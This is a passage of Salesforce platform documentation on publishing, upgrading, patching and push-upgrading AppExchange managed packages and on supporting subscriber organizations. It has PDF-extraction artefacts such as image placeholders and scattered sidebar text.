

### <span id="page-5779-1"></span><span id="page-5779-0"></span>Signup Request History

This section shows the date the signup request was created, the user who created it, and the actions that have been performed on it.

# Publishing Extensions to Managed Packages

An extension is any package, component, or set of components that adds to the functionality of a managed package. An extension requires that the base managed package be installed in the organization. For example, if you have built a recruiting app, an extension to this app might include a component for performing background checks on candidates.

The community of developers, users, and visionaries building and publishing apps on Force.com AppExchange is part of what makes Force.com such a rich development platform. Use this community to build extensions to other apps and encourage them to build extensions to your apps.

To publish extensions to a managed package:

- **1.** Install the base package in the Salesforce organization that you plan to use to upload the extension.
- **2.** Build your extension components.

Note: To build an extension, install the base package and include a dependency to that  $\sqrt{2}$ base package in your package. The extension attribute will automatically become active.

- **3.** Create a new package and add your extension components. Salesforce automatically includes some related components.
- **4.** Upload the new package that contains the extension components.

### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To create packages:

**•** "Create AppExchange Packages"

#### To upload packages:

**5.** Proceed with the publishing process as usual. For information on creating a test drive or registering and publishing your app, go to [http://sites.force.com/appexchange/publisherHome.](http://sites.force.com/appexchange/publisherHome)



Note: Packages cannot be upgraded to Managed - Beta if they are used within the same organization as an extension.

#### SEE ALSO:

[Prepare Your Apps for Distribution](#page-5769-0) [Understanding Dependencies](#page-5750-0) [Manage Versions](#page-5781-0) [Publish Upgrades to Managed Packages](#page-5780-0)

# <span id="page-5780-0"></span>Publish Upgrades to Managed Packages

As a publisher, first ensure that your app is upgradeable by converting it to a managed package. Any changes you make to the components in a managed package are automatically included in subsequent uploads of that package, with one exception. When you upgrade a package, changes to the API access are ignored even if the developer specified them. This ensures that the administrator installing the upgrade has full control. Installers should carefully examine the changes in package access in each upgrade during installation and note all acceptable changes. Then, because those changes are ignored, the administrator should manually apply any acceptable changes after installing an upgrade. For more information, see [About API and Dynamic Apex Access in Packages](#page-5745-0) on page 5738.

To publish upgrades to a managed package:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select the package from the list of available packages.
- **3.** View the list of package components. Changes you have made to components in this package are automatically included in this list. If the changes reference additional components, those components are automatically included as well. To add new components, click **Add** to add them to the package manually.
- **4.** Click **Upload** and upload it as usual.
	- Note: After you upload a new version of your Managed Released package, you can click **Deprecate** so installers cannot install an older version. Deprecation prevents new installations of older versions without affecting existing installations. For more information, see [Manage Versions](#page-5781-0) on page 5774.

You cannot deprecate the most recent version of a managed package upload.

**5.** When you receive an email with the link to the upload on Force.com AppExchange, notify your installed users that the new version is ready. Use the list of installed users from the License

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

Package uploads and installs are available in **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To configure developer settings:

**•** "Customize Application"

To create packages:

**•** "Create AppExchange Packages"

To upload packages:

Management Application (LMA) to distribute this information. The License Management Application (LMA) automatically stores the version number that your installers have in their organizations.

#### SEE ALSO:

[Prepare Your Apps for Distribution](#page-5769-0) [Understanding Dependencies](#page-5750-0) [Manage Versions](#page-5781-0) [Create and Upload Patches](#page-5782-0) [Publishing Extensions to Managed Packages](#page-5779-0)

# <span id="page-5781-0"></span>Manage Versions

After you upload a package to the AppExchange, you can still manage it from Salesforce. To manage your versions:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Select the package that contains the app or components you uploaded.
- **3.** Select the version number listed in the Versions tab.
	- **•** Click **Change Password** link to change the password option.
	- **•** Click **Deprecate** to prevent new installations of this package while allowing existing installations to continue operating.

Note: You cannot deprecate the most recent version of a managed package.  $\sqrt{2}$ 

When you deprecate a package, remember to remove it from AppExchange as well. See "Removing Apps from AppExchange" in the AppExchange online help.

**•** Click **Undeprecate** to make a deprecated version available for installation again.

Note: To create a test drive or choose a [License Management Organization \(LMO\)](#page-5701-0) for what you have uploaded, click **Proceed to AppExchange** from the package upload detail page.

#### SEE ALSO:

- [Prepare Your Apps for Distribution](#page-5769-0)
- [Understanding Dependencies](#page-5750-0)
- [Create and Upload Patches](#page-5782-0)
- [Publish Upgrades to Managed Packages](#page-5780-0)
- [Publishing Extensions to Managed Packages](#page-5779-0)
- [Security Guidelines for Apex and Visualforce Development](#page-5449-0)

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To upload packages:

# <span id="page-5782-0"></span>Create and Upload Patches

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Patch versions are developed and maintained in a patch development organization. For more information on push upgrades and patches, see the [Force.com Quick Reference for Developing](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) [Packages.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf) You can also read the [Best Practices for Push Upgrades and Patch Versions](#page-5788-0) on page 5781.

To create a patch version:

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click the name of your managed package.
- **3.** Click the Patch Organization tab and then click **New**.
- **4.** Select the package version that you want to create a patch for in the Patching Major Release drop-down list. The release type must be Managed - Released.
- **5.** Enter a Username for a login to your patch organization.
- **6.** Enter an Email Address associated with your login.
- **7.** Click **Save**.

#### $\mathbb{Z}$ Note: If you ever lose your login information, click **Reset** on the package detail page under Patch Development Organizations to reset the login to your patch development organization.

After you receive an email indicating Salesforce has created your patch development organization, you can click **Login** to begin developing your patch version.

Development in a patch development organization is restricted. The following is a list of caveats:

- **•** New package components can't be added.
- **•** Existing package components can't be deleted.
- **•** API and dynamic Apex access controls can't change for the package.
- No deprecation of any Apex code.
- **•** No new Apex class relationships, such as extends, can be added.
- No new Apex access modifiers, such as virtual or global, can be added.
- **•** No new Web services can be added.
- **•** No new feature dependencies can be added.

When you finish developing your patch, upload it through the UI in your patch development organization. (You can also upload a package using the Tooling API. For sample code and more details, see the PackageUploadRequest object in the Tooling API Developer Guide.)

- **1.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **2.** Click the name of the package.
- **3.** On the Upload Package page, click **Upload**.
- **4.** Enter a Version Name. As a best practice, it's useful to have a short description and the date.
- **5.** Notice that the Version Number has had its patchNumber incremented.
- **6.** For managed packages, select a Release Type:
	- **•** Choose Managed Released to upload an upgradeable version. After upload, some attributes of Salesforce components are locked.

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Developer** Edition

#### USER PERMISSIONS

To push an upgrade or create a patch development organization:

**•** Choose Managed - Beta if you want to upload a version of your package to a small sampling of your audience for testing purposes. You'll still be able to change the components and upload additional beta versions.



Note: Beta packages can only be installed in Developer Edition or sandbox organizations, and thus can't be pushed to customer organizations.

- **7.** Change the Description, if necessary.
- **8.** Optionally, enter and confirm a password to share the package privately with anyone who has the password. Don't enter a password if you want to make the package available to anyone on AppExchange and share your package publicly.
- **9.** Salesforce automatically selects the requirements it finds. In addition, select any other required components from the Package Requirements and Object Requirements sections to notify installers of any requirements for this package.

#### **10.** Click **Upload**.

To distribute your patch, you can either share the upload link, or [schedule a push upgrade](#page-5783-0).

SEE ALSO: [Schedule Push Upgrades](#page-5783-0) [View Push Upgrade History](#page-5785-0) [Prepare Your Apps for Distribution](#page-5769-0) [Manage Versions](#page-5781-0) [Publish Upgrades to Managed Packages](#page-5780-0)

# <span id="page-5783-0"></span>Schedule Push Upgrades

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

After you've created a [patch version](#page-5782-0) of your package, you can automatically deploy it to customers using a push upgrade.

Tip: Salesforce strongly recommends following this sequence for pushing package upgrades.

- **1.** Push the upgrade to your own organizations so you can run tests and fix any bugs before upgrading subscribers.
- **2.** When you're ready and have coordinated with your customers on their change management process, push to a small number of customer organizations. Try sandbox organizations first, if possible.
- **3.** Once you're comfortable with the initial results, push to your wider customer base, based on your agreements with each customer.
- **4.** Deprecate the previous version of your package in your main development organization. Replace the version on AppExchange if necessary, and update your [Trialforce](https://developer.salesforce.com/page/Trialforce) setup.
- **5.** If your upgrade was a patch, after you've successfully distributed the upgrade to subscriber organizations, reintegrate those changes into your main development organization. For more information about combining patches into the main development organization, see "Working with Patch Versions" in the [ISVforce Guide](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf).

For more information, see [Best Practices for Push Upgrades and Patch Versions](#page-5788-0) on page 5781.

#### **Schedule a Push Upgrade Using the UI**

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To push an upgrade:

- **1.** Log in to your main development organization (not the patch organization you used to upload the new version).
- **2.** From Setup, enter *Packages* in the Quick Find box, then select **Packages**.
- **3.** Click the name of the managed package whose upgrade you want to push.
- **4.** On the package detail page, click the **Versions** tab, and then click **Push Upgrades**.
- **5.** Click **Schedule Push Upgrades**.
- **6.** Select a package version to push from the **Patch Version** drop-down list.

Note: Beta versions aren't eligible for push.

- **7.** Enter a **Scheduled Start Date**, indicating when a push upgrade should begin.
- **8.** In the Select Target Organizations section, select the organizations to receive your push upgrade. If an organization already received a push upgrade for the selected package version, it won't appear in this list. You can select organizations by:
	- **•** Entering a term that filters based on an organization's name or ID. Names can match by partial string, but IDs must match exactly.
	- **•** Choosing between production and sandbox organizations from the **Organizations** drop-down list.
	- **•** Choosing organizations that have already installed a particular version.
	- **•** Clicking on individual organizations, or the Select All and Deselect All checkboxes.

This section lists the following information about the organization (in alphabetical order):



**9.** Click **Schedule**. While a push upgrade is in progress, you can click **Abort** to stop it.

#### **Schedule a Push Upgrade Using the Enterprise API**

- **1.** Authenticate to your main development org (not the patch org you used to upload the new version) according to the tool you're using.
- **2.** Determine the package version you want to upgrade subscribers to by querying the MetadataPackageVersion object.
- **3.** Gather the list of subscriber orgs that are eligible to be upgraded by querying the PackageSubscriber object.
- **4.** Create a PackagePushRequest object. PackagePushRequest objects take a PackageVersionId and, optionally, a ScheduledStartTime parameter to specify when the push begins. If you omit the ScheduledStartTime, the push begins when you set the PackagePushRequest's status to Pending.
- **5.** Create a PackagePushJob for each eligible subscriber and associate it with the PackagePushRequest you created in the previous step.
- **6.** Schedule the push upgrade by changing the status of the PackagePushRequest to Pending.
- **7.** Check the status of the PackagePushRequest and PackagePushJob objects by querying the Status fields.

For sample code and more details, see the object descriptions in the Object Reference for Salesforce and Force.com or the SOAP API Developer Guide.

[View Push Upgrade History](#page-5785-0) [Best Practices for Push Upgrades and Patch Versions](#page-5788-0)

SEE ALSO:

[View Push Upgrade Details](#page-5786-0) [Prepare Your Apps for Distribution](#page-5769-0) [Manage Versions](#page-5781-0) [Publish Upgrades to Managed Packages](#page-5780-0)

# <span id="page-5785-0"></span>View Push Upgrade History

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

To view the details of all push upgrades sent by your organization, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of the package that you want to view, and then click **Push Upgrades**.

The Push Upgrade History page lists the status of all your pending and previous push upgrades. To filter your push upgrade history:

- **1.** Select a version number from the drop-down list. Not selecting any version is equivalent to selecting all of them.
- **2.** Select one or more statuses from the Status list. Not selecting any status is equivalent to selecting all of them.
- **3.** Click **Apply** to filter the list. Click **Clear** to remove all the filters.

The history displays the following information (in alphabetical order):

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To view push upgrade history:



- [View Push Upgrade Details](#page-5786-0) [View an Organization's Upgrade History](#page-5787-0)
- SEE ALSO:

[View Push Upgrade Details](#page-5786-0) [Prepare Your Apps for Distribution](#page-5769-0) [Manage Versions](#page-5781-0) [Publish Upgrades to Managed Packages](#page-5780-0)

### <span id="page-5786-0"></span>View Push Upgrade Details

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

For information about a specific push upgrade that your organization sent, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of the package that you want to view, and then click **Push Upgrades**. Clicking the name of a Target takes you to the Push Upgrade Details page, which has information for the push job and each organization that it was pushed to.

The Job Details section has the following information about the overall push upgrade (in alphabetical order):



#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To view push upgrade details:

**•** "Upload AppExchange Packages"

In the Organizations section, you can get a list of all the organizations that received a push upgrade. You can filter organizations by using the search box and entering a term that filters based on an organization's name or ID. Names can match by partial string, but IDs must match exactly. From the drop-down list, you can also filter based on the status of the push upgrade.

The list contains the following information specific to each organization (in alphabetical order):





#### SEE ALSO:

[View Push Upgrade History](#page-5785-0) [Schedule Push Upgrades](#page-5783-0) [Prepare Your Apps for Distribution](#page-5769-0) [Manage Versions](#page-5781-0) [Publish Upgrades to Managed Packages](#page-5780-0)

#### <span id="page-5787-0"></span>View an Organization's Upgrade History

Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)  $\boldsymbol{\sigma}$ 

For more information about a specific organization that received a push upgrade, from Setup, enter *Packages* in the Quick Find box, then select **Packages**. Click the name of the package that you want to view, and then click the name of a Target. Clicking an organization in the target list provides the following details (in alphabetical order):



### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To view push upgrade history:

The Push Upgrade History lists the following information (in alphabetical order):



#### SEE ALSO:

[View Push Upgrade Details](#page-5786-0) [View Push Upgrade History](#page-5785-0) [Create and Upload Patches](#page-5782-0) [Schedule Push Upgrades](#page-5783-0) [Prepare Your Apps for Distribution](#page-5769-0) [Manage Versions](#page-5781-0) [Publish Upgrades to Managed Packages](#page-5780-0)

### <span id="page-5788-0"></span>Best Practices for Push Upgrades and Patch Versions

 $\boldsymbol{\sigma}$ Note: Patch versions and push upgrades are only available to [Salesforce ISV partners.](http://sites.force.com/partners/PP2Page?p=P_PartnerPrograms)

Consider the following best practices when scheduling a push:

- **•** Schedule push upgrades at your customers' off-peak hours and outside of Salesforce's major release windows, to minimize potential subscriber impact.
- Avoid changes to validation rules, formula fields, and errors thrown from Apex triggers, as they may negatively impact subscribers' integrations.
- **•** Visualforce pages that are refreshed while a push upgrade is in process may lose their view state if the page or controller is changed.

Consider the following additional best practice when creating a patch version:

**•** Visible changes to a package shouldn't be performed in a patch. Other than a change in the package version number, subscribers aren't notified of push upgrades.

#### EDITIONS

Available in: Salesforce Classic

Available in: **Developer** Edition

#### USER PERMISSIONS

To push an upgrade or create a patch development organization:

# Publishing Packages FAQ

[How are packages ranked?](#page-5789-0) [What types of things can I publish?](#page-5789-1)

SEE ALSO: [Installing Packages FAQ](#page-1163-0)

# <span id="page-5789-0"></span>How are packages ranked?

<span id="page-5789-1"></span>AppExchange lists feedback and ratings similar to those found on most consumer Internet sites. This gives the power to the Salesforce user community to determine how useful a package is.

# What types of things can I publish?

You can publish any collection of components, such as tabs, reports, and dashboards that together address a specific business need. You can bundle these components into a package to publish them together. For a list of components you can include in a package, see the [Force.com Quick Reference for Developing Packages](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_packaging_guide.pdf). Regardless of what components you add to your package, your data is never included.

# Supporting Subscribers of Your App

# Supporting Your Customers

App publishers are responsible for end user support of all their listings. When customers contact Salesforce Customer Support with a question about your listing, we direct the user to the support information on the About and Support tabs of your listing. Make sure your AppExchange listings include support information.

If you have installed the License Management App (LMA), you can log in to a customer's organization and provide administrative support for your customers. This feature is only available for managed packages that have passed the security review. For more information, see [Logging in to Subscriber Organizations](#page-5790-0).

# Subscriber Organizations

This page shows a list of subscriber organizations with your package installed. To find a subscriber organization quickly, enter a subscriber name or organization ID in the search box and click **Search**. Click the name of a subscriber organization to view detailed information about it.



#### USER PERMISSIONS

To log in to subscriber organizations:

**•** "Log in to Subscriber Organization"

EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# Viewing Subscriber Details

The Subscriber Overview page, accessed by clicking the organization's name from the **Subscribers** tab of the LMA, provides detailed information about each subscriber organization. This can give you insight into how a customer is using your app and help you in troubleshooting problems.

Under Organization Details:

- **•** The name and contact information is in Setup, on the Company Information page in the subscriber's organization. This may differ from the information shown in your LMA lead, account, or contact records.
- **•** Organization ID is a unique ID that identifies this customer's Salesforce organization.
- **•** Instance determines which Salesforce data center this customer's organization resides in. It also determines when the customer will get upgraded with a new version of Salesforce. See [trust.salesforce.com](http://trust.salesforce.com) during the release period to understand which version of Salesforce the customer is using.

The page also includes these related lists.

#### **Limits**

Information on the file space, data space, and number of API requests associated with this customer, as a percentage.

#### **Login Access Granted**

A list of users who have granted login access and the date when access will expire.

#### **Packages and Licensing**

A list of all packages installed in this organization and associated with this LMA. For each package, it shows the version of the app a customer is currently using, the total number of licenses provisioned to the subscriber and the number they've used. This information should match the license record for the subscriber in your LMA.

# Requesting Login Access

Ask the user to go to their personal settings and click **Grant Account Login Access** or **Grant Login Access**, whichever appears, to grant access. If the publisher isn't listed on this page, it's for one of the following reasons:

- **•** A system administrator disabled the ability for non-administrators to grant access.
- **•** The user doesn't have a license for the package.
- **•** The package is licensed to the entire organization. Only administrators with the "Manage Users" permission enabled on their profile can grant access.
- **•** The organization preference **Administrators Can Log in as Any User** is enabled.
- <span id="page-5790-0"></span>Note: Unless the organization preference **Administrators Can Log in as Any User** is enabled, access is granted for a limited amount of time, and the subscriber can revoke access at any time. Any changes you make while logged in as a subscriber are logged in the audit trail.

# Logging in to Subscriber Organizations

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Note: This feature is only available in organizations with a full Salesforce license.

To log in, once a user has granted you access:

#### USER PERMISSIONS

To log in to subscriber organizations:

**•** "Log in to Subscriber Organization"

To log in to subscriber organizations:

**•** "Log in to Subscriber Organization"

- **1.** In the License Management App (LMA), click the **Subscribers** tab.
- **2.** To find a subscriber organization quickly, enter a subscriber name or organization ID in the search box and click **Search**.
- **3.** Click the name of the subscriber organization.
- **4.** On the Organization Details page, click **Login** next to a user's name. Note that you have the same permissions as the user you logged in as.
- **5.** When you're finished troubleshooting, from Setup, click **Return to Subscriber Overview** to return to your organization.

